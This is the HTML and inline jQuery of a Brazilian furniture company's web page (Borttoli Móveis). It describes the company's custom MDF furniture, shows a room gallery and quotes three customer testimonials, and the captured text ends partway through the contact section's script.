			<div class="dfd-spacer-module"  data-units="px" data-wide_size="50" data-normal_resolution="1280" data-normal_size="50" data-tablet_resolution="1024" data-tablet_size="50" data-mobile_resolution="800" data-mobile_size="20" style="height: 50px;"></div><div id="dfd-single-image-649fa5a2a61cb-732" class="dfd-single-image-module  image-center  cr-animate-gen dfd-img-lazy-load" data-animate-type = "transition.slideLeftBigIn" ><img src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 300 161'%2F%3E" data-src="//borttolimoveis.com.br/wp-content/uploads/2020/07/ARQUIVOS-DO-LOGO-2-300x161.jpg" width="300" height="161"  alt="Image module"  /></div><div class="dfd-spacer-module"  data-units="px" data-wide_size="20" data-normal_resolution="1280" data-normal_size="20" data-tablet_resolution="1024" data-tablet_size="20" data-mobile_resolution="800" data-mobile_size="40" style="height: 20px;"></div>
		</div> <script type="text/javascript">(function($) {$("head").append("<style>@media (max-width: 1280px) and (min-width: 1024px){.columns.vc-column-extra-class-649fa5a2a5af2{padding-left: 20px !important;padding-right: 20px !important;}}@media (max-width: 1023px) and (min-width: 800px){.columns.vc-column-extra-class-649fa5a2a5af2{padding-left: 20px !important;padding-right: 20px !important;}}@media (max-width: 799px){.columns.vc-column-extra-class-649fa5a2a5af2{padding-left: 20px !important;padding-right: 20px !important;}}</style>");})(jQuery);</script>
	</div> 

	<div class="eight columns vc-column-extra-class-649fa5a2a6fa7"  data-parallax_sense="30">
		<div class="wpb_wrapper">
			<div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-left style_02 cr-animate-gen " id="dfd-heading-649fa5a2a753e" data-animate-type = "transition.slideLeftBigIn" ><div class="inline-block"><div class="dfd-heading-module"><h1 class="dfd-title " style="font-size: 40px; "></p>
<h3>Nossa empresa</h3>
<p></h1></div></div></div><script type="text/javascript">(function($) {$("head").append("<style>#dfd-heading-649fa5a2a753e .dfd-title {margin-top: 5px;}#dfd-heading-649fa5a2a753e .dfd-heading-delimiter {margin-top: 10px;margin-bottom: 10px;}@media (max-width: 1280px) and (min-width: 1024px){#dfd-heading-649fa5a2a753e .dfd-title{font-size: 36px !important;line-height: 36px !important;}}@media (max-width: 1023px) and (min-width: 800px){#dfd-heading-649fa5a2a753e .dfd-title{font-size: 36px !important;line-height: 36px !important;}}@media (max-width: 799px){#dfd-heading-649fa5a2a753e .dfd-title{font-size: 24px !important;line-height: 30px !important;}}@media (max-width: 799px){#dfd-heading-649fa5a2a753e .dfd-sub-title{line-height: 26px !important;}}</style>");})(jQuery);</script></div>
	<div class="wpb_text_column wpb_content_element  sobre_nos cr-animate-gen" data-animate-type = "transition.slideLeftBigIn" >
		<div class="wpb_wrapper">
			<p style="text-align: left;"><span style="color: #333333;">Nascemos com o propósito de <strong>realizar os sonhos</strong> de quem sempre quis ter um lar <strong>mobiliado do seu jeito</strong>!</span></p>
<p style="text-align: left;"><span style="color: #333333;">Para isso, contamos com um marceneiro-chefe com <strong>30 anos de experiência</strong> em marcenaria, que supervisiona </span><span style="color: #333333;">todo o trabalho de fabricação de nossos <strong>móveis em MDF</strong>.</span></p>
<p style="text-align: left;"><span style="color: #333333;">Para os <strong>projetos dos móveis</strong>, temos uma equipe especializada e antenada com as últimas tendências do mercado de móveis sob medida e <strong>design de interiores</strong>.</span></p>
<p style="text-align: left;"><span style="color: #333333;">Atuamos principalmente em <strong>Jaraguá do Sul &#8211; SC e região</strong>, e estamos expandindo nossas operações por vários estados do Brasil.</span></p>

		</div> 
	</div> 
		</div> 
	</div> 
</div></div><div  class="vc_row vc-row-wrapper full_width_content dfd-fade-on-scroll vc_custom_1594474292833"  data-parallax_sense="30"><div class="wpb_row row" >
	<div class="twelve columns vc-column-extra-class-649fa5a2a8b64"  data-parallax_sense="30">
		<div class="wpb_wrapper">
			<div class="dfd-spacer-module"  data-units="px" data-wide_size="80" data-normal_resolution="1024" data-normal_size="80" data-tablet_resolution="800" data-tablet_size="70" data-mobile_resolution="480" data-mobile_size="30" style="height: 80px;"></div><div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-center style_02 cr-animate-gen " id="dfd-heading-649fa5a2a927f" data-animate-type = "transition.expandIn" ><div class="inline-block"><div class="dfd-heading-module"><h3 class="dfd-title " style=""></p>
<h3>Nossas especialidades</h3>
<p></h3></div></div></div><script type="text/javascript">(function($) {$("head").append("<style>#dfd-heading-649fa5a2a927f .dfd-title {margin-top: 5px;}#dfd-heading-649fa5a2a927f .dfd-heading-delimiter {margin-top: 10px;margin-bottom: 10px;}@media (max-width: 1023px) and (min-width: 800px){#dfd-heading-649fa5a2a927f .dfd-title{line-height: 35px !important;}}@media (max-width: 799px){#dfd-heading-649fa5a2a927f .dfd-title{font-size: 30px !important;line-height: 30px !important;}}</style>");})(jQuery);</script></div><div class="dfd-spacer-module"  data-units="px" data-wide_size="30" data-normal_resolution="1024" data-normal_size="30" data-tablet_resolution="800" data-tablet_size="20" data-mobile_resolution="480" data-mobile_size="15" style="height: 30px;"></div><div id="dfd-gallery-649fa5a2a9b45"><div class="dfd-gallery-module  layout-fitRows content-front content-valign-middle isotope-columns-3 posts-standard"  data-animate="1" data-animate-type="transition.slideLeftBigIn" data-animate-item=".cover" data-enable-isotope="1" data-layout-type="fitRows" data-columns="3"><article class="post-22931 gallery type-gallery status-publish has-post-thumbnail hentry gallery_category-banheiro dfd-gallery text-center dfd-standard " data-category=" banheiro "  data-author="admin"><div class="cover" ><div class="entry-thumb  dfd-img-lazy-load"><span class="thumb-wrap"><img src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 640 533.33333333333'%2F%3E" data-src="//borttolimoveis.com.br/wp-content/uploads/2020/07/11026323_323112917813149_7934807845020316840_n-1.jpg" width="640" height="533" alt="Banheiro"  /></span></div><h3 class="entry-title"><a href="//borttolimoveis.com.br/gallery/banheiro/" title="Banheiro">Banheiro</a></h3></div><div class="dfd-shadow-box hide"></div></article><article class="post-22929 gallery type-gallery status-publish has-post-thumbnail hentry gallery_category-area-de-servico dfd-gallery text-center dfd-standard " data-category=" area-de-servico "  data-author="admin"><div class="cover" ><div class="entry-thumb  dfd-img-lazy-load"><span class="thumb-wrap"><img src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 640 533.33333333333'%2F%3E" data-src="//borttolimoveis.com.br/wp-content/uploads/2020/07/IMG-20190827-WA0051.jpg" width="640" height="533" alt="Área de Serviço"  /></span></div><h3 class="entry-title"><a href="//borttolimoveis.com.br/gallery/area-de-servico/" title="Área de Serviço">Área de Serviço</a></h3></div><div class="dfd-shadow-box hide"></div></article><article class="post-22927 gallery type-gallery status-publish has-post-thumbnail hentry gallery_category-corporativo dfd-gallery text-center dfd-standard " data-category=" corporativo "  data-author="admin"><div class="cover" ><div class="entry-thumb  dfd-img-lazy-load"><span class="thumb-wrap"><img src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 640 533.33333333333'%2F%3E" data-src="//borttolimoveis.com.br/wp-content/uploads/2020/07/IMG-20190827-WA0063.jpg" width="640" height="533" alt="Corporativo"  /></span></div><h3 class="entry-title"><a href="//borttolimoveis.com.br/gallery/corporativo/" title="Corporativo">Corporativo</a></h3></div><div class="dfd-shadow-box hide"></div></article><article class="post-22923 gallery type-gallery status-publish has-post-thumbnail hentry gallery_category-quarto dfd-gallery text-center dfd-standard " data-category=" quarto "  data-author="admin"><div class="cover" ><div class="entry-thumb  dfd-img-lazy-load"><span class="thumb-wrap"><img src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 640 533.33333333333'%2F%3E" data-src="//borttolimoveis.com.br/wp-content/uploads/2020/07/DM-MENINO-02_Cena6.jpg" width="640" height="533" alt="Quarto"  /></span></div><h3 class="entry-title"><a href="//borttolimoveis.com.br/gallery/quarto/" title="Quarto">Quarto</a></h3></div><div class="dfd-shadow-box hide"></div></article><article class="post-22898 gallery type-gallery status-publish has-post-thumbnail hentry gallery_category-sala dfd-gallery text-center dfd-standard " data-category=" sala "  data-author="admin"><div class="cover" ><div class="entry-thumb  dfd-img-lazy-load"><span class="thumb-wrap"><img src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 640 533.33333333333'%2F%3E" data-src="//borttolimoveis.com.br/wp-content/uploads/2020/07/LIVING-02-1.png" width="640" height="533" alt="Sala"  /></span></div><h3 class="entry-title"><a href="//borttolimoveis.com.br/gallery/sala/" title="Sala">Sala</a></h3></div><div class="dfd-shadow-box hide"></div></article><article class="post-22855 gallery type-gallery status-publish has-post-thumbnail hentry gallery_category-cozinha dfd-gallery text-center dfd-standard " data-category=" cozinha "  data-author="admin"><div class="cover" ><div class="entry-thumb  dfd-img-lazy-load"><span class="thumb-wrap"><img src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 640 533.33333333333'%2F%3E" data-src="//borttolimoveis.com.br/wp-content/uploads/2020/07/04-1.png" width="640" height="533" alt="Cozinha"  /></span></div><h3 class="entry-title"><a href="//borttolimoveis.com.br/gallery/cozinha/" title="Cozinha">Cozinha</a></h3></div><div class="dfd-shadow-box hide"></div></article></div><script type="text/javascript">(function($) {$("head").append("<style>#dfd-gallery-649fa5a2a9b45 > .dfd-gallery-module {margin: -10px;}#dfd-gallery-649fa5a2a9b45 > .dfd-gallery-module article.dfd-gallery {padding: 10px;}#dfd-gallery-649fa5a2a9b45 > .dfd-gallery-module article.dfd-gallery h3.entry-title {font-size: 32px; letter-spacing: 4px; font-weight:bold; }#dfd-gallery-649fa5a2a9b45 > .dfd-gallery-module .dfd-gallery.dfd-3d-parallax .entry-thumb .entry-hover:before {display: none;}#dfd-gallery-649fa5a2a9b45 > .dfd-gallery-module .dfd-gallery.dfd-3d-parallax .cover .entry-thumb .thumb-wrap:before {display: block;}</style>");})(jQuery);</script></div><div class="dfd-spacer-module"  data-units="px" data-wide_size="80" data-normal_resolution="1024" data-normal_size="80" data-tablet_resolution="800" data-tablet_size="70" data-mobile_resolution="480" data-mobile_size="30" style="height: 80px;"></div>
		</div> <script type="text/javascript">(function($) {$("head").append("<style>@media (max-width: 1280px) and (min-width: 1024px){.columns.vc-column-extra-class-649fa5a2a8b64{padding-left: 20px !important;padding-right: 20px !important;}}@media (max-width: 1023px) and (min-width: 800px){.columns.vc-column-extra-class-649fa5a2a8b64{padding-left: 20px !important;padding-right: 20px !important;}}@media (max-width: 799px){.columns.vc-column-extra-class-649fa5a2a8b64{padding-left: 20px !important;padding-right: 20px !important;}}</style>");})(jQuery);</script>
	</div> 
</div></div><div  class="vc_row vc-row-wrapper full_width_content dfd-fade-on-scroll equal-height-columns aligh-content-verticaly"  data-parallax_sense="30"><div class="wpb_row row" >
	<div class="twelve columns vc-column-extra-class-649fa5a2ba237"  data-parallax_sense="30">
		<div class="wpb_wrapper">
			<div class="vc-row-wrapper vc_inner vc_row-fluid"><div class="row wpb_row"><div class="vc-column-hover-649fa5a2bbeda col-hover-slide-up vc-column-responsive-649fa5a2bbf9e columns four vc_custom_1594255494866"><div class="wpb_wrapper"><div class="dfd-spacer-module"  data-units="px" data-wide_size="0" data-normal_resolution="1024" data-normal_size="0" data-tablet_resolution="800" data-tablet_size="0" data-mobile_resolution="480" data-mobile_size="30" style="height: 0px;"></div><div id="dfd-info-box-649fa5a2bcdf7-8683" class="dfd-info-box  style-1 layout-1 text-center" ><div class="head-wrap"><div class="icon-wrapper"><div class="module-icon"><div class="icon-container"><i class="featured-icon dfd-socicon-bag-new" style="font-size:50px; color:#000000; " ></i></div></div></div><div class="title-wrap"><h1 class="info-box-title " style="font-size: 25px; ">PROJETOS PERSONALIZADOS</h1></div></div><div class="container-info"><div class="empty-cell"></div><div class="content-cell"><div class="description" style="font-size: 18px; ">Cada cliente é único. Por isso, temos uma equipe de projetistas que projetam os móveis no seu estilo!</div></div></div><script type="text/javascript">(function($) {$("head").append("<style>#dfd-info-box-649fa5a2bcdf7-8683.style-1.layout-2.text-left .content-cell {padding-left: 70px;}#dfd-info-box-649fa5a2bcdf7-8683.style-1.layout-2.text-right .content-cell {padding-right: 70px;}#dfd-info-box-649fa5a2bcdf7-8683.style-5 {min-height: 50px;}#dfd-info-box-649fa5a2bcdf7-8683.style-1.layout-2 .module-icon, #dfd-info-box-649fa5a2bcdf7-8683.style-1.layout-3 .module-icon {width: 50px; height: 50px;}@media (max-width: 1280px) and (min-width: 1024px){#dfd-info-box-649fa5a2bcdf7-8683 .title-wrap .info-box-title {font-size: 18px !important;}}@media (max-width: 1023px) and (min-width: 800px){#dfd-info-box-649fa5a2bcdf7-8683 .title-wrap .info-box-title {font-size: 18px !important;}}@media (max-width: 799px){#dfd-info-box-649fa5a2bcdf7-8683 .title-wrap .info-box-title {font-size: 20px !important;}}</style>");})(jQuery);</script></div><div class="dfd-spacer-module"  data-units="px" data-wide_size="0" data-normal_resolution="1024" data-normal_size="0" data-tablet_resolution="800" data-tablet_size="0" data-mobile_resolution="480" data-mobile_size="40" style="height: 0px;"></div><script type="text/javascript">(function($) {$("head").append("<style>.vc-column-hover-649fa5a2bbeda {-webkit-box-shadow: none;-moz-box-shadow: none;-o-box-shadow: none;box-shadow: none;}.vc-column-hover-649fa5a2bbeda:hover {-webkit-box-shadow: none;-moz-box-shadow: none;-o-box-shadow: none;box-shadow: none; z-index: 1;}@media (max-width: 799px){.columns.vc-column-responsive-649fa5a2bbf9e{padding-left: 0px !important;padding-right: 0px !important;}}</style>");})(jQuery);</script></div></div><div class="vc-column-hover-649fa5a2bdc88 col-hover-slide-dovn vc-column-responsive-649fa5a2bdd44 columns four vc_custom_1594255506283"><div class="wpb_wrapper"><div class="dfd-spacer-module"  data-units="px" data-wide_size="0" data-normal_resolution="1024" data-normal_size="0" data-tablet_resolution="800" data-tablet_size="0" data-mobile_resolution="480" data-mobile_size="30" style="height: 0px;"></div><div id="dfd-info-box-649fa5a2be9f4-2673" class="dfd-info-box  style-1 layout-1 text-center" ><div class="head-wrap"><div class="icon-wrapper"><div class="module-icon"><div class="icon-container"><i class="featured-icon dfd-socicon-circle-check" style="font-size:50px; color:#000000; " ></i></div></div></div><div class="title-wrap"><h1 class="info-box-title " style="font-size: 25px; ">QUALIDADE GARANTIDA</h1></div></div><div class="container-info"><div class="empty-cell"></div><div class="content-cell"><div class="description" style="font-size: 18px; ">Nossos móveis possuem alto padrão de qualidade, que garantem vida útil superior à média do mercado.</div></div></div><script type="text/javascript">(function($) {$("head").append("<style>#dfd-info-box-649fa5a2be9f4-2673.style-1.layout-2.text-left .content-cell {padding-left: 70px;}#dfd-info-box-649fa5a2be9f4-2673.style-1.layout-2.text-right .content-cell {padding-right: 70px;}#dfd-info-box-649fa5a2be9f4-2673.style-5 {min-height: 50px;}#dfd-info-box-649fa5a2be9f4-2673.style-1.layout-2 .module-icon, #dfd-info-box-649fa5a2be9f4-2673.style-1.layout-3 .module-icon {width: 50px; height: 50px;}@media (max-width: 1280px) and (min-width: 1024px){#dfd-info-box-649fa5a2be9f4-2673 .title-wrap .info-box-title {font-size: 18px !important;}}@media (max-width: 1023px) and (min-width: 800px){#dfd-info-box-649fa5a2be9f4-2673 .title-wrap .info-box-title {font-size: 18px !important;}}@media (max-width: 799px){#dfd-info-box-649fa5a2be9f4-2673 .title-wrap .info-box-title {font-size: 20px !important;}}</style>");})(jQuery);</script></div><div class="dfd-spacer-module"  data-units="px" data-wide_size="0" data-normal_resolution="1024" data-normal_size="0" data-tablet_resolution="800" data-tablet_size="0" data-mobile_resolution="480" data-mobile_size="40" style="height: 0px;"></div><script type="text/javascript">(function($) {$("head").append("<style>.vc-column-hover-649fa5a2bdc88 {-webkit-box-shadow: none;-moz-box-shadow: none;-o-box-shadow: none;box-shadow: none;}.vc-column-hover-649fa5a2bdc88:hover {-webkit-box-shadow: none;-moz-box-shadow: none;-o-box-shadow: none;box-shadow: none; z-index: 1;}@media (max-width: 799px){.columns.vc-column-responsive-649fa5a2bdd44{padding-left: 0px !important;padding-right: 0px !important;}}</style>");})(jQuery);</script></div></div><div class="vc-column-hover-649fa5a2bf83a vc-column-responsive-649fa5a2bf8f6 columns four vc_custom_1491633915744"><div class="wpb_wrapper"><div class="dfd-spacer-module"  data-units="px" data-wide_size="0" data-normal_resolution="1024" data-normal_size="0" data-tablet_resolution="800" data-tablet_size="0" data-mobile_resolution="480" data-mobile_size="30" style="height: 0px;"></div><div id="dfd-info-box-649fa5a2c05ad-2103" class="dfd-info-box  style-1 layout-1 text-center cr-animate-gen" data-animate-type = "transition.fadeIn" ><div class="head-wrap"><div class="icon-wrapper"><div class="module-icon"><div class="icon-container"><i class="featured-icon dfd-socicon-clock" style="font-size:50px; color:#000000; " ></i></div></div></div><div class="title-wrap"><h1 class="info-box-title " style="font-size: 25px; ">ENTREGA NO PRAZO</h1></div></div><div class="container-info"><div class="empty-cell"></div><div class="content-cell"><div class="description" style="font-size: 18px; ">Nosso compromisso com o prazo combinado com o cliente é um dos pilares de nosso negócio.</div></div></div><script type="text/javascript">(function($) {$("head").append("<style>#dfd-info-box-649fa5a2c05ad-2103.style-1.layout-2.text-left .content-cell {padding-left: 70px;}#dfd-info-box-649fa5a2c05ad-2103.style-1.layout-2.text-right .content-cell {padding-right: 70px;}#dfd-info-box-649fa5a2c05ad-2103.style-5 {min-height: 50px;}#dfd-info-box-649fa5a2c05ad-2103.style-1.layout-2 .module-icon, #dfd-info-box-649fa5a2c05ad-2103.style-1.layout-3 .module-icon {width: 50px; height: 50px;}@media (max-width: 1280px) and (min-width: 1024px){#dfd-info-box-649fa5a2c05ad-2103 .title-wrap .info-box-title {font-size: 18px !important;}}@media (max-width: 1023px) and (min-width: 800px){#dfd-info-box-649fa5a2c05ad-2103 .title-wrap .info-box-title {font-size: 18px !important;}}@media (max-width: 799px){#dfd-info-box-649fa5a2c05ad-2103 .title-wrap .info-box-title {font-size: 20px !important;}}</style>");})(jQuery);</script></div><div class="dfd-spacer-module"  data-units="px" data-wide_size="0" data-normal_resolution="1024" data-normal_size="0" data-tablet_resolution="800" data-tablet_size="0" data-mobile_resolution="480" data-mobile_size="20" style="height: 0px;"></div><script type="text/javascript">(function($) {$("head").append("<style>.vc-column-hover-649fa5a2bf83a {-webkit-box-shadow: none;-moz-box-shadow: none;-o-box-shadow: none;box-shadow: none;}.vc-column-hover-649fa5a2bf83a:hover {-webkit-box-shadow: none;-moz-box-shadow: none;-o-box-shadow: none;box-shadow: none; z-index: 1;}@media (max-width: 799px){.columns.vc-column-responsive-649fa5a2bf8f6{padding-left: 0px !important;padding-right: 0px !important;}}</style>");})(jQuery);</script></div></div></div></div><div class="dfd-spacer-module"  data-units="px" data-wide_size="80" data-normal_resolution="1024" data-normal_size="80" data-tablet_resolution="800" data-tablet_size="70" data-mobile_resolution="480" data-mobile_size="30" style="height: 80px;"></div>
		</div> <script type="text/javascript">(function($) {$("head").append("<style>@media (max-width: 1280px) and (min-width: 1024px){.columns.vc-column-extra-class-649fa5a2ba237{padding-left: 20px !important;padding-right: 20px !important;}}@media (max-width: 1023px) and (min-width: 800px){.columns.vc-column-extra-class-649fa5a2ba237{padding-left: 20px !important;padding-right: -10px !important;}}@media (max-width: 799px){.columns.vc-column-extra-class-649fa5a2ba237{padding-left: 20px !important;padding-right: 20px !important;}}</style>");})(jQuery);</script>
	</div> 
</div></div><div  class="vc_row vc-row-wrapper full_width_content"  data-parallax_sense="30"><div class="wpb_row row" >
	<div class="twelve columns vc-column-extra-class-649fa5a2c393c"  data-parallax_sense="30">
		<div class="wpb_wrapper">
			<div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-center style_02 cr-animate-gen " id="dfd-heading-649fa5a2c415f" data-animate-type = "transition.expandIn" ><div class="inline-block"><div class="dfd-heading-module"><h3 class="dfd-title " style=""></p>
<h3>Depoimentos de clientes</h3>
<p></h3></div></div></div><script type="text/javascript">(function($) {$("head").append("<style>#dfd-heading-649fa5a2c415f .dfd-title {margin-top: 5px;}#dfd-heading-649fa5a2c415f .dfd-heading-delimiter {margin-top: 10px;margin-bottom: 10px;}@media (max-width: 1023px) and (min-width: 800px){#dfd-heading-649fa5a2c415f .dfd-title{line-height: 35px !important;}}@media (max-width: 799px){#dfd-heading-649fa5a2c415f .dfd-title{font-size: 30px !important;line-height: 30px !important;}}</style>");})(jQuery);</script></div><div class="dfd-spacer-module"  data-units="px" data-wide_size="30" data-normal_resolution="1024" data-normal_size="30" data-tablet_resolution="800" data-tablet_size="20" data-mobile_resolution="480" data-mobile_size="15" style="height: 30px;"></div>
		</div> <script type="text/javascript">(function($) {$("head").append("<style>@media (max-width: 799px){.columns.vc-column-extra-class-649fa5a2c393c{padding-left: 20px !important;padding-right: 20px !important;}}</style>");})(jQuery);</script>
	</div> 
</div></div><div  class="vc_row vc-row-wrapper full_width_content"  data-parallax_sense="30"><div class="wpb_row row" >
	<div class="twelve columns vc-column-extra-class-649fa5a2c5b9a"  data-parallax_sense="30">
		<div class="wpb_wrapper">
			<div id="dfd-carousel-649fa5a2c657b" class="dfd-carousel-wrapper"><div class="dfd-carousel-module-wrapper  show_navigation_number  dfd-carousel-horizontal dfd-arrows_aside_offset dfd-keep-arrows dfdrounded dfd-arrows- dfd-arrows-enabled cr-animate-gen dfd-dots-enabled" data-animate-type = "transition.slideLeftBigIn" ><div class="dfd-carousel"><div class="dfd-item-wrap"><div class="cover"><div id="dfd-ttestimonials-module-649fa5a2c6fc5" class="dfd-testimonial-item hide_shadow show_triangle align-center  style-1 layout-16 title-subtitle-nowrap cr-animate-gen dfd-img-lazy-load " data-animate-type = "transition.slideLeftBigIn" ><div class="image-wrap"><img  src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 80 80'%2F%3E" data-src="//borttolimoveis.com.br/wp-content/uploads/2020/07/Foto-Rafaela.png" width="80" height="80" alt="Testimonial by Rafaela Simione" /></div><div class="content-wrap"><div class="pos-rel"><div class="content-wrap-bg" ><span class="triangle hide"></span></div><div class="dfd-testimonial-content testimonial-content" style="font-size: 16px; color: #2c2c2c !important; line-height: 28px; letter-spacing: 0px; ">Adoro cozinhar, e sempre quis ter uma cozinha linda do meu jeito. Confiei esse trabalho à empresa Borttoli Móveis, que me entregou um resultado espetacular! O projeto foi entregue no prazo e do jeitinho que eu queria!</div></div><div class="title-wrap"><div class="dfd-content-title-big testimonial-title" style="font-size: 15px; color: #242424 !important; line-height: 21px; ">Rafaela Simione</div><div class=" dfd-content-subtitle testimonial-subtitle" style="font-size: 15px; color: #777777 !important; line-height: 21px; ">- Jaraguá do Sul - SC</div></div></div></div></div></div><div class="dfd-item-wrap"><div class="cover"><div id="dfd-ttestimonials-module-649fa5a2c7f69" class="dfd-testimonial-item hide_shadow show_triangle align-center  style-1 layout-16 title-subtitle-nowrap cr-animate-gen dfd-img-lazy-load " data-animate-type = "transition.slideLeftBigIn" ><div class="image-wrap"><img  src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 80 80'%2F%3E" data-src="//borttolimoveis.com.br/wp-content/uploads/2020/07/Foto-Paty.jpg" width="80" height="80" alt="Testimonial by Patrícia Sanches" /></div><div class="content-wrap"><div class="pos-rel"><div class="content-wrap-bg" ><span class="triangle hide"></span></div><div class="dfd-testimonial-content testimonial-content" style="font-size: 16px; color: #2c2c2c !important; line-height: 28px; letter-spacing: 0px; ">Contratei uma arquiteta para fazer um projeto da minha sala de estar e, na hora de executar, me indicaram procurar a Borttoli Móveis. Não poderia ter escolhido melhor! Os móveis ficaram exatamente como o projeto! Qualidade e modernidade descrevem essa empresa!</div></div><div class="title-wrap"><div class="dfd-content-title-big testimonial-title" style="font-size: 15px; color: #242424 !important; line-height: 21px; ">Patrícia Sanches</div><div class=" dfd-content-subtitle testimonial-subtitle" style="font-size: 15px; color: #777777 !important; line-height: 21px; ">- Joinville - SC</div></div></div></div></div></div><div class="dfd-item-wrap"><div class="cover"><div id="dfd-ttestimonials-module-649fa5a2c8e92" class="dfd-testimonial-item hide_shadow show_triangle align-center  style-1 layout-16 title-subtitle-nowrap cr-animate-gen dfd-img-lazy-load " data-animate-type = "transition.slideLeftBigIn" ><div class="image-wrap"><img  src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 80 80'%2F%3E" data-src="//borttolimoveis.com.br/wp-content/uploads/2020/07/Foto-Cintia-e-Ademir.jpg" width="80" height="80" alt="Testimonial by Cíntia e Ademir" /></div><div class="content-wrap"><div class="pos-rel"><div class="content-wrap-bg" ><span class="triangle hide"></span></div><div class="dfd-testimonial-content testimonial-content" style="font-size: 16px; color: #2c2c2c !important; line-height: 28px; letter-spacing: 0px; ">Construímos uma casa aqui em Jaraguá, e a ideia era fazer do nosso jeitinho. Para isso, contamos com a Borttoli Móveis, que se mostrou sempre atenciosa com os nossos desejos e entregou os móveis sob medida conforme contratado.</div></div><div class="title-wrap"><div class="dfd-content-title-big testimonial-title" style="font-size: 15px; color: #242424 !important; line-height: 21px; ">Cíntia e Ademir</div><div class=" dfd-content-subtitle testimonial-subtitle" style="font-size: 15px; color: #777777 !important; line-height: 21px; ">- Jaraguá do Sul - SC</div></div></div></div></div></div></div><a href="#" class="dfd-slider-control prev" style="" title="Previous slide"><span class="count"></span><i class="dfd-socicon-arrow-left-01" style=""></i></a><a href="#" class="dfd-slider-control next" style="" title="Next slide"><span class="count"></span><i class="dfd-socicon-arrow-right-01" style=""></i></a></div>	<script type="text/javascript">
		(function($) {
			"use strict";
							$("head").append("<style>#dfd-carousel-649fa5a2c657b a.dfd-slider-control:hover i{}#dfd-carousel-649fa5a2c657b a.dfd-slider-control:hover{}#dfd-carousel-649fa5a2c657b a.dfd-slider-control .count{}#dfd-carousel-649fa5a2c657b > .dfd-carousel-module-wrapper > .dfd-carousel > .slick-list > .slick-track > .dfd-item-wrap > .cover {padding: 10px;}</style>");
						var $carousel = $('#dfd-carousel-649fa5a2c657b').find('.dfd-carousel');
			$(document).ready(function() {
										var total_slides;
						$carousel.on('init reInit afterChange', function (event, slick, currentSlide) {
							var prev_slide_index, next_slide_index, current;
							var $prev_counter = $carousel.siblings('.dfd-slider-control.prev').find('.count');
							var $next_counter = $carousel.siblings('.dfd-slider-control.next').find('.count');
							total_slides = slick.slideCount;
							current = (currentSlide ? currentSlide : 0) + 1;
							prev_slide_index = (current - 1 < 1) ? total_slides : current - 1;
							next_slide_index = (current + 1 > total_slides) ? 1 : current + 1;
							$prev_counter.text(prev_slide_index + '/' + total_slides);
							$next_counter.text(next_slide_index + '/'+ total_slides);
						});
									$carousel.siblings('.dfd-slider-control.prev').click(function(e) {
					e.preventDefault();
					$carousel.slick("slickPrev");
				});
				$carousel.siblings('.dfd-slider-control.next').click(function(e) {
					e.preventDefault();
					$carousel.slick("slickNext");
				});
				$carousel.dfd_carousel_module({arrows: false,dotsClass: 'dfd-slick-dots',slidesToScroll: 1,autoplay: true,autoplaySpeed: 14000,dots: true,customPaging: function(slider, i) {
						return '<span data-role="none" role="button" aria-required="false" tabindex="0"></span>';
					},infinite: true,slidesToShow: 3,speed: 3000,swipe: true,draggable: true,adaptiveHeight: true,responsive: [
				{
					breakpoint: 1024,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1,
					}
				},
				{
					breakpoint: 800,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1,
					}
				},
				{
					breakpoint: 480,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1,
					}
				},]});
			});
		})(jQuery);
	</script>
</div>
		</div> <script type="text/javascript">(function($) {$("head").append("<style>@media (max-width: 799px){.columns.vc-column-extra-class-649fa5a2c5b9a{padding-left: 20px !important;padding-right: 20px !important;}}</style>");})(jQuery);</script>
	</div> 
</div></div><div  class="vc_row vc-row-wrapper full_width_content dfd-fade-on-scroll vc_custom_1594477516763"  data-parallax_sense="30"><div class="wpb_row row" >
	<div class="twelve columns vc-column-extra-class-649fa5a2cbd76"  data-parallax_sense="30">
		<div class="wpb_wrapper">
			<div class="dfd-spacer-module"  data-units="px" data-wide_size="80" data-normal_resolution="1280" data-normal_size="80" data-tablet_resolution="1024" data-tablet_size="70" data-mobile_resolution="800" data-mobile_size="30" style="height: 80px;"></div><div class="dfd-heading-shortcode"><div class="dfd-heading-module-wrap  text-center style_02 cr-animate-gen " id="dfd-heading-649fa5a2cc94e" data-animate-type = "transition.expandIn" ><div class="inline-block"><div class="dfd-heading-module"><h3 class="dfd-title " style=""></p>
<h3>Entre em contato conosco!</h3>
<p></h3></div></div></div><script type="text/javascript">(function($) {$("head").append("<style>#dfd-heading-649fa5a2cc94e .dfd-heading-delimiter {margin-top: 10px;margin-bottom: 10px;}</style>");})(jQuery);</script></div><div class="dfd-spacer-module"  data-units="px" data-wide_size="30" data-normal_resolution="1024" data-normal_size="30" data-tablet_resolution="800" data-tablet_size="20" data-mobile_resolution="480" data-mobile_size="15" style="height: 30px;"></div><script type="text/javascript">
	(function($){
		try {
			global_dfd.init($)
			dfdreCaptcha.el = [
			];
			dfdreCaptcha.widgets = [
			];
